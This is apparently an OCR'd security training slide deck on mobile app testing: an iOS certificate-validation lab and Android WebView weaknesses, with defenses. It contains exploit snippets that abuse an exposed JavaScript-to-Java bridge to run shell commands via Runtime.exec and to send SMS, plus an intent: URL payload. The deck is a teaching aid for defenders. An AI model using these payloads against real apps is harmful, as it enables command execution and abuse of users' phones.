





## Task: Test HTTPS (iOS)

- 1. Remove the trusted burp cert on the phone
- 2. Install the "training" app.
- 3. Configure the phone and burp to proxy.
- 4. Try to connect via HTTP (success)
- 5. Try connecting via HTTPS (FAIL)
- 6. Toggle the button to disable cert validation
- 7. Retry HTTPS (SUCCESSFUL page load)
- 8. Toggle the button to enable cert validation
- 9. Retry HTTPS (SUCCESSFUL page load)
- 10. Attempt HTTPS connect to different host (FAIL)
- 11. Disable cert validation and retry (SUCCESSFUL load)



Status: Connecting to http:// example.com via HTTP



## **WebViews**





#### What is a WebView?

Control to load and display webpages.

Allows app to react to events

Based onWebKit\*\* (pre-KK versus KK+)

Since Android 5.0 (Lollipop), update separately







**Malicious Site** 

💠 Cigital

### Javascript to Java bridge

• Access Java object through Javascript in page



```
// JavaScript
<script>
file = '/data/data/com.example.myapp/cache.txt'; 3
FUtil.write(file, data, false);
</script>
```



### **Abusing Javascript Interface**

Disclosed 2012 (Neil Bergman), Luo et al. (2011)

```
<script>
function run(cmd) { return
FUtil.getClass().forName('java.lang.Runtime')
.getMethod('getRuntime',null)
.invoke(null,null).exec(cmd);
}
run(['/system/bin/sh','-c','date> /mnt/sdcard/test']);
3
```

```
FUtil.getClass().forName("android.telephony.SmsManager")
.getMethod("getDefault", null)
.invoke(null, null)
.sendTextMessage("123456", null, "Body", null, null);
```



#### @Javascript Interface to the rescue?

@Javascript Interface annotation limits exposure

I/chromium(13478): [INFO:CONSOLE(1)] "UncaughtTypeError: Object [object Object] has no method 'secret'", source: (1)

Comes with plenty of caveats
 Use @JavascriptInterface
 and target Android 4.2 (targetSdkVersion = API level 17)
 and run Android 4.2+, then safe





## Is that all?

- Q: Am I safe if I don't have a JavaScript to Java
- breadaes.
- No! [CVE-2014-1939 Joshua Drake, MWR]
- Why?
- A: System may silently insert other bridges (e.g.accessibilityTraversal)





# Defense in depth

• Defense:

webView.removeJavascriptInterface
("searchBoxJavaBridge\_");

• and repeat for other interfaces





# 1. Small snag

- How can I remove the other bridges if I can't name
- them?

webView.removeJavascriptInterface
("foobarbazBridge ");

• One answer: use ajavacriptbridge to find otherjavascriptbridges\*\*

#### DEMO





#### Same origin policy and file://

• Common to bundle and load local HTML assets

Stringurl= "file:///android\_asset/load.html";
mainWebView.loadUrl(url);

Q: What is the implication? [DEMO]

A: Scheme is <u>file://</u>. Injected script will have access to the same origin

- ICS and earlier: vulnerable
- JB and later: can switch on unsafe behaviour!

setAllowFileAccessFromFileURLs(true);



# hole

Q: Am I safe if I don't load local assets?

DEMO

A: it depends

- Tricked <iframe> to load error page
- The error page was loaded via file://
- Then exploit!





#### **URL** schemes

# Register ascheme://host/[path]to be launched in response to a matching URL

tel:<phone-number>

mailto:someone@example.com
geo:47.6,-122.3

# URL handlers are invoked through intents

<iframe src="tel:555-5555">Call me now!</iframe>

START {act=android.intent.action.VIEWdat=tel:xxxxxxxcmp=com.android.contacts/.activities.DialtactsActiv ity} frompid1945



# So what? <maliciousurl> intermediar y intermediar y i

intent to aprivate activity and control the intent extras

location.href=
"intent:data1#Intent
action=myaction;type=text/plain;end";



#### 4. URL Schemes

• DEMO

Preferandroid.net.Uri.parse(url);
Avoid usingIntent.parseUri()

#### •but if you must then ...

```
intent.addCategory("android.intent.category.BROWSABLE")
;
intent.setComponent(null); // Want implicit
intent.setComponent(XYZ.class());
// Want explicit
intent.setSelector(null); // Forbid selector [Terada]
```



For more information, go to:

- Web Security Testing Cookbook (Paco Hope and Ben Walther)
- The Web Application Hacker's Handbook, 2<sup>nd</sup>edition (Dafydd Stuttard& Marcus Pinto)
- OWASP Testing Guide
   https://www.owasp.org/index.php/OWASP\_Testing\_Project
- Software Security Building Security In (Gary McGraw)



